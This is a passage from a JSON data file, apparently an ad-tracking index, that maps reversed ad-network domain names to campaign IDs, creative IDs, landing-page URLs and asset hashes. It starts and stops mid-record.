12381916":"1#1:64399","nativeid=12381885":"1#1:64399","nativeid=12197363":"1#1:64399","nativeid=12368557":"1#1:64399","nativeid=11841069":"1#1:64399","nativeid=12035640":"1#1:64399","nativeid=11823865":"1#1:64399","nativeid=12489337":"1#1:64399","nativeid=12456892":"1#1:64399","nativeid=12365633":"1#1:64399","nativeid=11725599":"1#1:64399","nativeid=12446442":"1#1:64399","nativeid=10443684":"1#1:64399","nativeid=12502137":"1#1:64399","nativeid=12270749":"1#1:64399","nativeid=12373291":"1#1:64399","nativeid=9431557":"1#1:64399","nativeid=12487066":"1#1:64399","nativeid=12487104":"1#1:64399","nativeid=12487052":"1#1:64399","nativeid=12487103":"1#1:64399","nativeid=12617570":"1#1:64399","nativeid=12487049":"1#1:64399","nativeid=12487053":"1#1:64399","nativeid=12487047":"1#1:64399","nativeid=12487069":"1#1:64399","nativeid=12487048":"1#1:64399","nativeid=12487068":"1#1:64399","nativeid=12487102":"1#1:64399","nativeid=12487100":"1#1:64399","nativeid=12487101":"1#1:64399","nativeid=8030642":"1#10:66293","nativeid=12301152":"1#10:66293","nativeid=12279021":"1#10:66293","nativeid=12500493":"1#10:66293","nativeid=12301149":"1#10:66293","nativeid=10513573":"1#10:66293","nativeid=10892795":"1#10:66293","nativeid=12301146":"1#10:66293","nativeid=12500490":"1#10:66293","nativeid=10904146":"1#11:54198$15:58007","nativeid=11671590":"1#15:58007"},"moc.oetirc.su.5su.tac":{"fanlychat.com%2Fland%2Fsp%2F4821eed6":"1#1:64399","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:64399","loja.neocharge.com.br%2F":"1#1:64399","www.neosolar.com.br%2Floja":"1#1:64399","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:64399","ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:64399","coins.ha.com%2Fitm%2Fearly-half-eagles%2F1795-5-small-eagle-bd-2-r6-au58-ngc%2Fa%2F1389-1001.s":"1#1:64399","www.scrapbook.com%2Fstore%2Fsbc-shapes-190.html":"1#1:64399","www.homes.com%2Fproperty%2Fr143729-lot-6-dena-kay-dr-lufkin-ok%2Fwb643mnl1nvv5%2F":"1#1:64399","www.saksfifthavenue.com%2Fproduct%2F22":"1#1:64399","homeyfad.com%2Fproducts%2Fmodern-wooden-buffet-table-with-open-shelves-and-caster":"1#1:64399","pinklaura.com%2Fproducts%2F16055199699984984335993282":"1#1:64399","www.bogsfootwear.com%2Fshop%2Fstyle%2F72703-001.html":"1#1:64399","go.imwing.com%2Foffer%2Fimwing%2Fheated-gloves%2Fview41688":"1#1:64399","go.imwing.com%2Foffer%2Fimwing%2Fveteran-mug%2Fview37573":"1#1:64399","lililive.com":"1#1:64399","baseball.epicsports.com%2Frd":"1#10:66293","bevmo.com":"1#10:66293","cheer.epicsports.com%2Frd":"1#10:66293","www.epicsports.com%2Frd":"1#10:66293"},"moc.reylfsppa.noisserpmi":{"af_c_id=191104":"1#1:64399","af_c_id=521975":"1#1:64399","af_c_id=44138":"1#1:64399","af_c_id=99675":"1#1:64399","af_c_id=60889":"1#1:64399","af_c_id=45633":"1#1:64399","af_c_id=49110":"1#1:64399","af_c_id=508258":"1#1:64399","af_c_id=47751":"1#1:64399","af_c_id=530082":"1#1:64399","af_c_id=530084":"1#1:64399","af_c_id=8320":"1#1:64399","af_c_id=519474":"1#1:64399","af_c_id=519477":"1#1:64399","af_c_id=509694":"1#1:64399","af_c_id=2970":"1#1:64399","af_c_id=3330":"1#15:58007","af_c_id=652":"1#15:58007"},"moc.wwxedni.bl.av-rekcart-tneve-1s8k":{"cid=33ef3b2280cf489a2d0898576a43d134":"1#1:64399","cid=d7b254cd4d627a956bc45eb246b0beb1":"1#1:64399","cid=ebee3b53fd77104a089c2be7d498f480":"1#1:64399","cid=717b1fd8a5996f45af2863b75c24c973":"1#1:64399","cid=30b7939d53efd8142700dd41fddc9deb":"1#1:64399","cid=594423037645210827":"1#1:64399","cid=badb0384b043e42c1f4fa362be91bcea":"1#1:64399","cid=849128fa34f09b6e707c30ecebcb58a8":"1#1:64399","cid=8e4243c39405fd0c7d4deaa678745475":"1#1:64399","cid=7d01d25986390f4b83a0ceb9a5c35dc3":"1#1:64399","cid=922c231ba96891be43fc04aab6d8ff42":"1#1:64399","cid=0d0aaa155f995ccc40ed6a77b0b4ac79":"1#1:64399","cid=757f6fd8eca60a34df1da16938560222":"1#1:64399"},"es.sihtnees.oediv":{"tid=12hmaprzj211206u3z33uwgq2x142hmaprzj5m0tp465s610904ekj735rgniab89l3yncan9a4u3vz75a3e3xim30b1hg0w2focxyhk68rgd3a4e2kf4e2ddjijguf3ohk0pdggk73idf3zh4wlq1l1f1cio":"1#1:64399"},"moc.oetirc.su.ad.tac":{"ammolatino.com%2Fland%2Fsp%2F33bf96c7":"1#1:64399","fanlyfun.com%2Fland%2Fsp%2Ff3a0da21":"1#1:64399","soulfuldate.com%2Fland%2Fsp%2F821edea6":"1#1:64399","www.neosolar.com.br%2Floja":"1#1:64399","fanlychat.com%2Fland%2Fsp%2F4821eed6":"1#1:64399","go.imwing.com%2Foffer%2Fimwing%2Fheated-gloves%2Fview41688":"1#1:64399","baseball.epicsports.com%2Frd":"1#10:66293","www.epicsports.com%2Frd":"1#10:66293"},"ten.kcilcelbuod.da":{"/B34074331":"1#1:64399","/B28624359":"1#1:64399","/B34845434":"1#1:64399","/B34256760":"1#1:64399","/B11203907":"1#1:64399","/B31390693":"1#10:66293","/B33662027":"1#10:66293","/B34438100":"1#10:66293","/B32983717":"1#10:66293","/B33409680":"1#10:66293","/B34076294":"1#15:58007","/B34721348":"1#15:58007","N1395.150740DOUBLEVERIFY":"1#37:m"},"moc.tnetnocresuelgoog.6hl":{"[base64]":"1#1:64399","u7i_hogVLvd1jfM5XPAJucZl7BHxgUJuDhOQzoIQpw4s1qK1UkstK_rXuuVSQVbF0csgFzWlOgsSZL1N9i8auqAG6OSy8wXcYZFT84BFRUHe2eCStGUHLPguzF4NeskUwL2w":"1#10:66293","FFNVnRCpREX3GkF91r4DVe6sj00kvNb_WkZ0R6lNZ8Q5fN18pNwGEbKS9zL1Q9ltmHDgylbwvjJrw3yNsL9aSjWSr-9QsyxxW-ystTYHAP5VsAWZnD9tLLOl5aPnAR62LwBeFBBiJli8Ex2TodFrSjhAwkXYSkbwqTe25Jl53auypilj2fCmZJDao3sh1Q":"1#10:66293","GIgnZ_vdzbvADUD61vIqOJq5RJ5UFGt_Pv2Dh_EAED0e8z2AGyHdorta4YPojN0tFt3Tlh9_8GMahzozxxZakBLtYxBbq90a2-sqS3_ax6CzvvcB6_PnfVD2JYRxATnFE41K":"1#10:66293","wHg7wozHdX9W011qL7kDRolNDS7fSHiTT9FsPBN1nu9hDpIQUeIEFp5KiQsFmvAngz2urVnP8R2MBUQwL_6aaLvxBFJlYRqZCtYxMPTRU55y9LpePIEB4x5BD5KqtwU4xwo":"1#10:66293","RTLCCBPCGyCvfuBxP4jPRulpYyv4dUUmjZZJxYByuw1a5VCLLcUPvq2-f5HP3p083kUXACl1a3eLXUURW-7m5zhu6q6rW1kUm--z-e0":"1#10:66293","bcFcNm2rCfpSmTV95MTd_mMjfzIovz-jyt-q-e3RXxPc_XcT0SO-Palk_yz5x35P1AAKpkjHJVY6zKjri4rsPCXuH2w0N2RzneoFpiIgPHCxedNax14isqjdgVAJaba8zwY-":"1#10:66293","KGfxpjm6HH91sAEqbHB3hSYF_ayQsx1_XNCOtLC5FR_lilCz-NhBpcBTBv7YfKH5xOhkFKINCnaghf5hhQGAxad-reuEgjuhxrHDT2wy2RfzPz9P_cFcTTzK8k0s_17VuzaUFE4w4faxibIx8VNYXrhyhywEEZp4Hjn0BcoGzpX5OWWliQo8tWbs-o85d-0":"1#10:66293","04Ayr3Ap-QaaEKgIaqMf0-M1riJkOKKYd8t24BEAPxI6whniAqbsanLIZkNDULabZfrrNBA61Ncecfd9zNlwrO2iSRsS0ny-vNEQjq_6CxMAQEZTVpXKTMe5N5wzpDvp_eqs":"1#10:66293","y2TOiL6LaivPQoMr9txFJ-V_rrWybaCq26C0MWXJp0W7IsKvspTIJlEeHXWIuwoxgsnNaoAmr-tixqOTe21AgeEifL-PqDZd_o1MzcuVHzR45qYzU22ozHzEI5J6WACc6g":"1#10:66293","XuFJylVSwVe-A1cLg4V03cQrlKpnlvVHlcPNgUK1ES2H1zLsbt30WaGS9Xl2u6XRdA01gSwNSqNMnAZyy90bMlX4SgBlIo1gqpDE2WgzonIVgVG6E8_kSN-EML14LW6EbI58nIWtYviRjwJdC1YzLyz7TEhJPJzRp9eu4AfpC29foQ4oI3kzkdcmsbTbOUI":"1#10:66293","oo2D-63jT2AY34jt2hrjLOPWK1AhPzgCa60YvfOl16m2L151H5blhLxyzAM-jhoB35lhNquHxsyBgFGFLdUBHogyHXfqQbSFFwHTb7E3GriMG4Qpd_opBmPT2vWEdGX76blwuxgOXvcky2vwRWOv4ABkoHldizsngZHS3pFfx80DCk5lv4sdlf7sW3bJRg":"1#10:66293","7nkPDA3Ntwk3B4zU6DHmTNnmqKt9VPObydg3IY3fzhmhHpJt6NOf4Pp91VhNrLOoz0VUFzWwo0KF2J7ggFY5VTRUx6rLqKyMcNqK5rQySM73wOlATqDlqL0k9CdGbRO7MXvO":"1#10:66293","bFCnjJ3DzypgnUKh2mdNoBHy-ERgKZT6u3r7V1DoyMhs0-vukj7bKn2h0UfT5eB-DSMjG3T6hafwt0p1e5Xa7uS8N7V-xLNB65hbiWwEMORyxfudqn6_0TdA0474m6gYHOQ34eFHX6Hz5wMLY1Rnobqj-n59VBdsQq08JL9_dXP1TOoSArkZfT9Eks2DjYo":"1#10:66293","-6PY0GUFFvJPosuM2SAzTvHspYnpzztaHu3PAJgOYLYaQJ3942yQIyELUK_8y1qWWJAGdw8X4ACHlXv6t6pK5Z6VOH0ABfqywKl972GNtEx9bGFGuQfmSuL3dXXqMJ9qY5A":"1#10:66293","NV8PveRsk4kgE2MQFw2yjo4T2R8IEDlP8IUPuMPKbgGa2eyDQNpu4-GpFvOd1JZPjzqJhlJBZR2m_NdNCLv_pmJIOgXVehmjVFTwSuyJU8EU-3IMp7q37qlv9LCvr81aGLE":"1#10:66293","7q2elYL9eCCFd6gh4GteqlZihSk6Mbj0ClBfASl8S9YJGq3wRwGIP9cY7Zo0otf0kOSVqVcraWV1F9Xww7-CQKvHPZo0iG2EZY235Z4TFVOABv1TM4-oQE4QqFjgRVqqCgTB":"1#10:66293"},"moc.ebutuoy.gmi":{"qoLiynkFp_M*hqdefault.jpg":"1#1:64399","mXbj9ZfO4ws*hqdefault.jpg":"1#1:64399","Jqogp6ybWx4*hqdefault.jpg":"1#1:64399","OB5vksYiYhw*hqdefault.jpg":"1#1:64399","OIoR29ir_5Q*hqdefault.jpg":"1#1:64399"},"moc.revresdatrams.1wsu":{"rtbchc=140264524870691105":"1#1:64399","rtbchc=2888351995612541834":"1#1:64399","rtbchc=6768073839485409490":"1#1:64399","rtbchc=8543598505752234665":"1#1:64399","rtbchc=7878795213451367825":"1#1:64399","rtbchc=4392518377416330515":"1#1:64399","rtbchc=5487019747435620144":"1#1:64399","rtbchc=4393474952532684860":"1#1:64399","rtbchc=5488932897668328834":"1#1:64399","rtbchc=5487976322551974489":"1#1:64399","rtbchc=5792074660897598398":"1#1:64399","rtbchc=1185893098585175178":"1#1:64399","rtbchc=977185713201311754":"1#1:64399","rtbchc=5036045094737805655":"1#1:64399","rtbchc=5034131944505096965":"1#1:64399","rtbchc=2438513389890263484":"1#1:64399","rtbchc=8472439056506714245":"1#1:64399","rtbchc=5503198516620829730":"1#1:64399","rtbchc=8655718689637451558":"1#1:64399"},"ten.kcilcelbuod.g.kcilcda":{"power2protect.org":"1#1:64399","de.familynow.club":"1#1:64399","www.ambientbp.com":"1#1:64399","www.stahlgear.de":"1#1:64399","comprotucaravanaya.com":"1#1:64399","halogrowfemale.health-insight.net":"1#1:64399","get-derila-ergo.com":"1#1:64399","shirtival.de":"1#1:64399","www.solaranlagen-magazin.de":"1#1:64399","www.tovima.gr":"1#1:64399","www.waterjake.de":"1#1:64399","healthwellnessjournal.com":"1#1:64399","infobonus.live":"1#1:64399","infos.biovancia.com":"1#1:64399","promo.unlimited-streaming-sa.com":"1#1:64399","www.actus-sante-plus.com":"1#1:64399","www.nutriorigines.com":"1#1:64399","www.audibene.nl":"1#1:64399","popsflip.co.za":"1#1:64399","kwt.bidiotv.com":"1#1:64399","promo.ethio-arena.et":"1#1:64399","simplepeptide.com":"1#1:64399","colleziona-monete.shop":"1#1:64399","service-cammpaign.com":"1#1:64399","www.mchose.store":"1#1:64399","www.fnac.es":"1#1:64399","okperfumes.com":"1#1:64399","hinsvx.de":"1#1:64399","munkombucha.com":"1#1:64399","pablosky.com":"1#1:64399","myeditorpdf.com":"1#1:64399","symideu.com":"1#1:64399","trck.unlimitedacces.net":"1#1:64399","www.megafitness.shop":"1#1:64399","goeasyrecipes.com":"1#1:64399","pdftab.com":"1#1:64399","viewrecipe.net":"1#1:64399","mapsrch.com":"1#1:64399","trends-stores.com":"1#1:64399","www.simons.ca":"1#10:66293","kagimaldives.com":"1#10:66293","baseball.epicsports.com":"1#10:66293","bevmo.com":"1#10:66293","www.landrover.com.br":"1#10:66293","hapitown.jp":"1#10:66293","bet.szerencsejatek.hu":"1#15:58007"},"moc.imikse.aidem-psd":{"170022_2555567632":"1#1:64399","/upload/js/1_1703136944c481db5ea_2212294583.js":"1#1:m","/upload/js/1_1703136944c689c21b3_2212294583.js":"1#1:m","/upload/js/1_1703136944c638be308_2212294583.js":"1#1:m","/upload/js/1_17031369451ffa31bf2_2212294583.js":"1#1:m","/upload/js/1_1703136944c52358194_2212294583.js":"1#1:m","/upload/js/1_1703136944c580b685a_2212294583.js":"1#1:m","/upload/js/1_17031369451f778ae0b_2212294583.js":"1#1:m","/upload/js/1_17031369451ee2327e8_2212294583.js":"1#1:m","/upload/js/1_17031369451e6b54be4_2212294583.js":"1#1:m","/upload/js/1_170313694520635517a_2212294583.js":"1#1:m","/upload/js/1_1703136944c5e09b414_2212294583.js":"1#1:m","/upload/js/1_1703136945212c65cfc_2212294583.js":"1#1:m","/upload/js/1_170313694520c3afc20_2212294583.js":"1#1:m"},"moc.revresdatrams.1esu":{"rtbchc=186544417416791595":"1#1:64399","rtbchc=2908755956747606682":"1#1:64399","rtbchc=772007675521958556":"1#1:64399","rtbchc=6805325707223069380":"1#1:64399","rtbchc=6145767164537904940":"1#1:64399","rtbchc=4087427207672846289":"1#1:64399","rtbchc=1157659309174108404":"1#1:64399","rtbchc=8474041425300168738":"1#1:64399","rtbchc=6916362552700569400":"1#1:64399"},"moc.evitciderpi.tsew-su-da":{"crid=24754743":"1#1:64399","crid=24560719":"1#1:64399","crid=24736060":"1#1:64399","crid=24767487":"1#1:64399","crid=24767512":"1#1:64399","crid=24767513":"1#1:64399","crid=24767480":"1#1:64399","crid=24767449":"1#1:64399","crid=24767370":"1#1:64399","crid=24767493":"1#1:64399","crid=24767492":"1#1:64399","crid=24767448":"1#1:64399"},"moc.enigne-ndcralop":{"paprsid=e4a573840c22454f96b95cf29c28ead2":"1#1:64399","paprsid=7a8ef1a33df3431ea8e59440d3bc02f9":"1#1:64399"},"moc.divonni.citats-s":{"209753*1179480*1734978318588*160x600":"1#1:64399"},"moc.dibpt.c":{"5055*6d4dbfa0288d3bf0e7741ed8897a36ac.gif":"1#1:64399","5025*92d137026cfe7b2166e5e12ad5e15c7d.jpg":"1#1:64399","2569*5c7f850e3f08daf6b0a2d0d154c1b454.jpg":"1#1:64399","4012*4d487cf96d51be9015f88d08b37e8992.jpg":"1#1:64399","4765*ec5eafaf34615427e6a5cbd1270f843b.jpg":"1#1:64399","4012*e5a7c093b7dff6d445f2ef82b31c855a.jpg":"1#1:64399","5047*197d0a6a6252a7a549003d190aa7696b.jpg":"1#1:64399","5055*e59076ff335cc98878c837c92ea58f1b.gif":"1#1:64399","4012*f8f40d0ab91c7daa7468c22b01fe34ff.jpg":"1#1:64399","4012*5226ce26380b3dac9d19623a684bc1b6.jpg":"1#1:64399","4718*fbf5757db0781d399f1037232d5624e8.jpg":"1#1:64399","4012*2398269e9f9c6f504390cae5fc4a38ce.jpg":"1#1:64399","4012*1103b98df4ed51c41b402531c54e1601.jpg":"1#1:64399","5025*db2104823c0d6959092ca0f947369ee2.jpg":"1#1:64399","5055*4615d0dbb0c6671f4d730ada592c3783.gif":"1#1:64399","5025*c1204d10754f64c6dc3ee9142581b7a9.jpg":"1#1:64399","3549*a6b5e5893c6bb7f48f1a022844fc98fc.jpg":"1#1:64399","5055*27c9fa10dd25d5f829ad9d21592e4d71.gif":"1#1:64399","4012*eb007ed01b48d7fe99fb845f13e94b68.jpg":"1#1:64399","4718*cf6f6aedba061ffc6604d4926d7db4de.jpg":"1#1:64399","4012*5d916929b242560e4cad2640c5c16cd2.jpg":"1#1:64399","4902*bbd0740934911c7b7c9c898264d88621.jpg":"1#1:64399","5055*41e06224c44ac468ffb3976d3fb5fd7f.gif":"1#1:64399","3549*e2e751801dbeb5b221b4a43eb28d23e6.jpg":"1#1:64399","5055*19e82fb0df40573aec00e7d5330d5dbd.jpg":"1#1:64399","4012*f0aa57a9cb23f07fd5386f52cc3d178a.jpg":"1#1:64399","4012*4f2b6fef496b3740b86f65804cbda372.jpg":"1#1:64399","4012*acc8f4ffcdaacdecbc2015e763b4c873.jpg":"1#1:64399","5047*9ec7cdf10cdae5266a7476ef2122dc07.jpg":"1#1:64399","4012*7affe18c9d0af255874716c1b16b0030.jpg":"1#1:64399","4902*6b73d51573dd32f6da5f699bc784558b.jpg":"1#1:64399","5055*ab6b539e4b1e8a4cad837711fd34d123.jpg":"1#1:64399","5055*dabe5973052a278d593c7133059ad420.jpg":"1#1:64399","2569*370e904f57122f3d1229184d1c24f719.jpg":"1#1:64399","5025*b6b839607dfb0048694a3aa8bac47c66.jpg":"1#1:64399","2569*701909e61f1c3be711e1a682453af7ec.gif":"1#1:64399","4012*d58ec383df908d3ac0aecef6050c63dd.jpg":"1#1:64399","5025*f25a3f73f53a49898effa7ee3e6099df.jpg":"1#1:64399","4012*26bce7f3e2fc25dd8e69e7b6d648a3ab.jpg":"1#1:64399","4012*9e5288e2ec0994a59ad5f3b7767ab06d.jpg":"1#1:64399","4012*e5a47464c86d26ba623b8302700ea91d.jpg":"1#1:64399","4902*a2eed246eef088b65f5e0451029be348.jpg":"1#1:64399","5055*c6763a2879987b5a70909c4719fd6d00.jpg":"1#1:64399","4012*9020cb190e54ad417e11816bfc2d28ef.jpg":"1#1:64399","4718*17e4b90e76955d5ddacf5e7f8414bbad.jpg":"1#1:64399","4012*2fa623457eed7cfa1541361fc2000e30.jpg":"1#1:64399","4012*aae7a90120ad382c88ac20af75f3dccc.jpg":"1#1:64399","4718*c02f3fec6a39ab3d43a14e05d0cd4f92.jpg":"1#1:64399","4012*d2a679fe43be9b9be8d37eb9b68b7b26.jpg":"1#1:64399","5055*f5fe50e9e61ecc0716a99cf51c867ed5.jpg":"1#1:64399","5047*4884f11c561cce62b5594412829e1211.jpg":"1#1:64399","5055*84efb4aaceeccf4db4488441ca3ea0dc.jpg":"1#1:64399","5025*1f199d6adace73846755a2bfac134b96.jpg":"1#1:64399","2569*9feb475c6c00c524fb3b1d25d7f42679.jpg":"1#1:64399","5047*6d9bd64a34dc9d5d6efbf5501c454ba4.jpg":"1#1:64399","4718*44ea81f19970b7d13eb1244eb738bebe.jpg":"1#1:64399","4012*272573942521c7e052da837e57aebb48.jpg":"1#1:64399","4012*133a67ed9cc3d8e5c34a1e57274e1f9e.jpg":"1#1:64399","5025*454749f114fd9afaefbcb55a760dc171.jpg":"1#1:64399","5047*9271fb22e3965516450bea40232d8a89.jpg":"1#1:64399","4012*ed54cfafffad70c2d210e2e72e48e50b.jpg":"1#1:64399","4012*3d244b9894c703ed69f7998c96d3ab55.jpg":"1#1:64399","5047*798dcee36a22bf9d944b37a7c39ea660.jpg":"1#1:64399","2569*c9a4da0639a9ce9bc243cc22d4c1e63e.jpg":"1#1:64399","4718*17b617c6453d63dca2e6017a9ad490ff.jpg":"1#1:64399","5055*acb4dc76098aff7d53ed54460bfbb50c.jpg":"1#1:64399","2569*d604345d74df4b6383434c89c5842796.jpg":"1#1:64399","4012*5429029c84c949e314af7a2a8ecf9929.jpg":"1#1:64399","4280*505ff4273b42ae8ef52d816a150cb07f.jpg":"1#1:64399","4012*e714f5a7ec3fd82faae8ba39c75ee9de.jpg":"1#1:64399","4642*dd820e495c04dc6428b6156042b9eb64.jpg":"1#1:64399","5025*ddc90c0351d2c8f3d256b974ed1e9b73.jpg":"1#1:64399","4012*90541afe106a196a4c17798eecd6dbda.jpg":"1#1:64399","5018*4fb61bcff16a71e455cec56df362d00f.jpg":"1#1:64399","4012*e1d02eb3f916507c712fb4c304a16892.jpg":"1#1:64399","4902*9ed1981f4795c80c5dbecf4c82391530.jpg":"1#1:64399","5025*5a035183b2f6abfc4e054c998d791f5c.jpg":"1#1:64399","4012*4f460dcc2b7b0e48f5de2a8fcbacd66b.jpg":"1#1:64399","4012*439e7547f50ae7b1b2b3bdbebf87b15d.jpg":"1#1:64399","3549*1ef6ec12e3797a5b785fb7123f7f35d9.jpg":"1#1:64399","5047*064ef04de8d2e0b506f8789d3f8c0f6a.jpg":"1#1:64399","5053*f43c9b2e6387b8a6e50dd28f7f775171.jpg":"1#1:64399","4012*0c56f0a5b42d4a5656d7b8f0b618cac5.jpg":"1#1:64399","5047*cedd5ff1b4300b623243f3e28423d6c1.jpg":"1#1:64399","5055*c0bb60bd854d3dcfe1d96b65e73cf7dd.gif":"1#1:64399","4718*41716aa5bd4f9298478452c1c3d276bd.gif":"1#1:64399","5025*0eb8c3394ac28e27f5ac5ceea1a21127.jpg":"1#1:64399","2569*cfc09c988268f1a304baa96b011e3ccf.jpg":"1#1:64399","5055*e13beb91f1103dfeb677e47c7ecda4ff.jpg":"1#1:64399","4012*99402655670e8b5ba83daf033e029212.jpg":"1#1:64399","5055*f8abab9a03992e76fd2c11bf1fd7449d.gif":"1#1:64399"},"moc.93-reep.ycnerapsnart":{"CAMPAIGN_ID=xpavsqs":"1#1:64399"},"ten.ndm2.ndcg":{"/9f8472d7c973fc4f/":"1#1:64399","/03574f2ff26208b6/":"1#1:64399","/d404788d50ae6614/":"1#1:64399","/00e83611f2f635e1/":"1#1:64399","/3a140bcbfcb06ee7/":"1#15:58007"},"moc.nozama-aidem.m":{"dd32609d-7bcd-4442-9c69-948c1406bb03.mp4":"1#1:64399","da061d66-7916-40bf-905f-835f0fab6de1.mp4":"1#1:64399","de4ce3fa-7717-4e36-be14-2db63917ad13.mp4":"1#1:64399","d4cfd402-9b52-4768-b617-d7ce48604b70.mp4":"1#1:64399","f10712df-c19e-4c1c-bf1c-38dc500d484e.mp4":"1#1:64399","342f91c3-f948-46b1-be61-f797e6bfb9f9.mp4":"1#1:64399","1dc2f76b-e40c-4a68-928f-7ac5ff43011a.mp4":"1#1:64399","fbe3d74c-7c20-42a3-bcac-907e6c87ce7f.mp4":"1#1:64399","9742f0b4-9d78-4db5-bd3d-b1374ae4cd98.mp4":"1#1:64399","dab7af84-f309-4375-917d-ed9621965b3f.mp4":"1#1:64399","ce47110b-c01e-4375-a195-307ed4ebd43e.mp4":"1#1:64399","d2728241-e1fb-485a-ac5e-d786e2c5090c.mp4":"1#10:66293","ccd272ed-cd0a-4fb5-b7d1-1d4d78f5f6ba.mp4":"1#10:66293"},"ten.om-a.1x1":{"c3=6036992":"1#1:64399","c3=6100848":"1#1:64399","c3=6099041":"1#1:64399","c3=6185705":"1#1:64399","c3=86445431":"1#1:64399","c3=3632%3ATZ9tlqZ9Rh2d_Z6p6dXuKQ":"1#10:66293"},"oc.tfis.dorp.dibue":{"str=731138218":"1#1:64399","str=730728884":"1#1:64399","str=730797896":"1#1:64399","str=730829253":"1#1:64399"},"moc.divonni.rtr":{"ivc_campaignid=21798572081":"1#1:64399"},"gro.rvrsda.dib-dav":{"ag=rcmv910":"1#1:64399","ag=pa5rr5r":"1#1:64399","ag=0yyvvya":"1#1:64399","ag=u4b7yuj":"1#10:66293","ag=civ8pdg":"1#10:66293"},"moc.avahcok.lortnoc.pmi":{"creative_id=4833":"1#1:64399"},"moc.tsujda.weiv":{"campaign=DE_oem":"1#1:64399","campaign=FR_oem":"1#1:64399","campaign=ClubVegas_Z2A_2":"1#1:64399","campaign=CrossPromo":"1#1:64399","campaign=SP":"1#1:64399"},"moc.noitida.1mrafda.retsulcpsd":{"bid=23824817":"1#1:64399","bid=23824797":"1#1:64399","bid=23824815":"1#1:64399","bid=23824792":"1#1:64399","bid=23824793":"1#1:64399","bid=23824821":"1#1:64399","bid=23824803":"1#1:64399","bid=23824826":"1#1:64399","bid=23824814":"1#1:64399","bid=23824799":"1#1:64399","bid=23824810":"1#1:64399","bid=23824806":"1#1:64399","bid=23824813":"1#1:64399","bid=23824790":"1#1:64399","bid=23824828":"1#1:64399","bid=23824823":"1#1:64399","bid=23824829":"1#1:64399","bid=23824794":"1#1:64399","bid=24368450":"1#1:64399"},"moc.detcetorpefasda.lexip":{"ias_campId=876":"1#1:64399","ias_campId=g49t499":"1#1:64399","ias_campId=c5u0qdl":"1#1:64399","ias_campId=p67vqhq":"1#10:66293","ias_campId=9076266":"1#10:66293","ias_campId=ye1n52z":"1#10:66293"},"moc.yfirevelbuod.0btr":{"aucrtv=693273272":"1#1:64399","aucrtv=694301582":"1#1:64399","aucrtv=694304162":"1#1:64399","aucrtv=693273064":"1#1:64399","aucrtv=634038647":"1#1:64399","aucrtv=632235086":"1#1:64399","aucrtv=634796896":"1#1:64399"},"knil.gns.i":{"pcrn=speed_Grocery_V2_static_":"1#1:64399"},"ten.ndcbf.xx.1-1mil-lanretxe":{"/emg1/v/t13/6157012852869390819":"1#10:66293"},"moc.largetnim.stessa":{"/i/25/09/04/11/48/u-5lwcg5gDJw.jpg":"1#10:66293"},"hcet.elgnuoy.ldg":{"/as/web-source/4he/11vLk0DCinQI.mp4":"1#10:66293","/as/web-source/4he/11vLk0DJpuXC.mp4":"1#10:66293","/as/web-source/4hd/11uHwCRGo4XHN.png":"1#10:66293","/as/web-source/4he/11tYMkeWXsHS.mp4":"1#10:66293"},"pj.gmiy.c.mi":{"1001863299*13385423*c48011072458b91773867066fe0da96e.jpg":"1#10:66293","1002453262*7648065*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1001657324*3116501*b87479efa9e7f374fb5465ef2317d296.jpg":"1#10:66293","1002411564*12089160*528a1c5dd3149e9125eb40a85011916f.jpg":"1#10:66293","1002450682*7583526*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1002451869*7619021*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1002634140*13610472*33a558e998e229cac9aaca2963588b79.gif":"1#10:66293","1001863299*10219648*6c42c81c0eb77b496fe67711ceff2b2c.jpg":"1#10:66293","1002454227*7664641*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66293","1002454227*7664647*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66293","1002454311*7665177*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1002763905*19322107*3793c01d173d79306ee940989a1aa741.jpg":"1#10:66293","1002763905*19411410*71acb5ec7e7ff319e4f7f0a0554e20b3.jpg":"1#10:66293","1002453300*7648331*3d4ba236c381a3cb430d24a186cbb97d.png":"1#10:66293","1002453242*7647919*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1002453300*7648337*27b34f249adff2e92c5a697cb5c82a3f.png":"1#10:66293","1002454227*7664644*966b40912977cfc2743be6c2000d3190.png":"1#10:66293","1002502173*16127296*77dd46eab77ef0b9ee340366e13c250b.jpg":"1#10:66293","1002453300*7648334*966b40912977cfc2743be6c2000d3190.png":"1#10:66293"},"moc.tnetnocresuelgoog.4hl":{"qMmCnYAik5sVwVQ8LZxAR6x1k0LTeTzm2aG-MSm2yYvq5AJKnOdfvdWX-vdQKQvXaBCP43jrg1Q_GvMvqQTMUJR8OMBzHfkvLvk-tDcrw9MDhbfnmqn-JBAE-j2hHTmIGSyW":"1#10:66293","z92pzI39AekuoEvbrvKdvo1rCQU5pOgVeYGsJIC1VuMpiA1XaCGlP1brlOJyaeKATN1fm4-2l-21tmyapY-dhI8aVtgsQ7m6DcCSxLlstUy9u45RefGnjP0GIDEbR5WRgLI":"1#10:66293","delud7Apl4iMWh5sQkjL6ycy3RLdPi1rnLIPhUlkiV2tXcLIwFnAF3ztw6vroo_v_YgQ6GNXkMUL-emf6ioa5EP5imzf4RM-rR9m7B6J5fV04kv878od50UqAFZ9HXAIeNc":"1#10:66293","bIJ4r5B3ibjcXHAuuyJiM5Q3Kui6nPp9auYtzczWy0JhxSb2yNG6otw-IPd9zBkazE2-tvyGrGdkOpAM4spB9k-cFyOlIj1S3MXiSKT8SKFD3wPFGVHMkKYPt21UZ5LonRfE1oZHFgaJULqog4WwI20_bdIg70WhDQoqHn7uHG-BSsXGp00ntUidH39VP1M":"1#10:66293","Ux5kAxqG5ftROcNn2_N6Kg5iMkXDyEaldWa3WpA2KCwe3SJQ6lyzF8VkUTJEMHTKZnY6eRxiNvIpv0eLHAacGCXYyWF9utMGXsgxN1bzIrXgtSyT4NNmgEUl9G80k8FsKC55xIRYKTdTAMdt2YuLkj6IpBehGn385kN8zDVXTlcsoJhBq8OWZU2jK79-Tkc":"1#10:66293","fhj80sVnYdoWHoxjhX3gJUns10GcLJNx8pMK7B3hS2QXLOGpFsr7ofh8vsg57mvgJ1VagVi03044jdb_6Ip2Lid2F4mWUFZtiPtzz1Y4bPMNBLd8tAUgAVz85yn4NWEFdTg":"1#10:66293","7LBtZdS